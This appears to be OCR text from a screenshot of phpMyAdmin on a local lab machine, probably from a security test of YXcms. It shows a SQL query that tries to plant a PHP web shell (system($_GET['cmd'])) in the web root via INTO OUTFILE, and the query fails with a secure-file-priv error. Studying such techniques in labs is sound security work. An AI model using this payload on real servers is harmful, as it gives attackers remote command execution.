 Not secure | 192.168.18.128/phpmyadmin/index.php?db=newyxcms&token=76cae1cc4f881a6708defd941832c23e
hpMyAdmin
localhost » newyxcms » yx_extend
Browse Structure SQL Search Insert Export Import Operations Trig
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
Recent tables) ...
ewyxcms
yx_admin
yx_extend
yx_extend_conment
yx_extend_guestbook
yx_extend_product
yx_fragment
yx_group
yx_link
yx_members
yx_member_group
yx_method
Run SQL query/queries on database newyxcms:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\phpStudy\\WWW\\backdoor.php"
SELECT * SELECT INSERT UPDATE DELETE Clear